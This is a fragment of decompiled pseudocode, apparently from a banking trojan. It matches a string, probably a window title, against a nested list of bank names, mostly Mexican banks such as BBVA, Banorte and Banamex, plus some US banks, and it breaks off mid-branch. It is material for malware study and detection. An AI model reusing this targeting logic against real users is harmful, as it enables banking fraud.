 if ( (signed int)Pos((int)L"BBVA net cash", v7, 1) <= 0
  && (signed int)Pos((int)L"| BBVA", v7, 1) <= 0
  && (signed int)Pos((int)L"BBVA - Servicio", v7, 1) <= 0 )
{
  if ( (signed int)Pos((int)L"Banorte por Internet", v7, 1) <= 0 && (signed int)Pos((int)L"Banorte | El", v7, 1) <= 0 )
  {
    if ( (signed int)Pos((int)L"HSBC Personas", v7, 1) <= 0
      && (signed int)Pos((int)L"HSBC Banca de Empresas", v7, 1) <= 0
      && (signed int)Pos((int)L"HSBCnet", v7, 1) <= 0 )
    {
      if ( (signed int)Pos((int)L"Banamex", v7, 1) <= 0 && (signed int)Pos((int)L"BancaNet |", v7, 1) <= 0 )
      {
        if ( (signed int)Pos((int)L"Santander", v7, 1) <= 0 )
        {
          if ( (signed int)Pos((int)L"Bajionet", v7, 1) <= 0 )
          {
            if ( (signed int)Pos((int)L"ScotiaWeb", v7, 1) <= 0
              && (signed int)Pos((int)L"Scotiabank", v7, 1) <= 0
              && (signed int)Pos((int)L"SEL - ", v7, 1) <= 0 )
            {
              if ( (signed int)Pos((int)L"Bancoppel", v7, 1) <= 0 )
              {
                if ( (signed int)Pos((int)L"Afirme", v7, 1) <= 0 )
                {
                  if ( (signed int)Pos((int)L"Banregio", v7, 1) <= 0 )
                  {
                    if ( (signed int)Pos((int)L"Banco Azteca", v7, 1) <= 0 )
                    {
                      if ( (signed int)Pos((int)L"Multiva", v7, 1) <= 0 )
                      {
                        if ( (signed int)Pos((int)L"Inbursa", v7, 1) <= 0 )
                        {
                          if ( (signed int)Pos((int)L"Bank Of America", v7, 1) <= 0 )
                          {
                            if ( (signed int)Pos((int)L"Chase Online", v7, 1) <= 0 )
                            {
                              if ( (signed int)Pos((int)L"J.P. Morgan", v7, 1) <= 0 )
                              {
                                if ( (signed int)Pos((int)L"Chemical Bank", v7, 1) <= 0 )
                                {
                                  if ( (signed int)Pos((int)L"CIBanco", v7, 1) <= 0 )